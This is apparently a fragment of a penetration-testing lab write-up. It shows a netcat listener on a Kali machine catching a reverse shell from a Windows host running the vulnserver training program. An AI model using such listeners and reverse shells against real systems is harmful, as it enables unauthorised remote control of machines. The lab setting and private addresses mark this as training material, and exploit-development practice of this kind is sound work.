 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.194] 50030
Microsoft Windows [Version 10.0.19044.1645]
(c) Microsoft Corporation. All rights reserved.
C:\Users\jack\Desktop\vulnserver>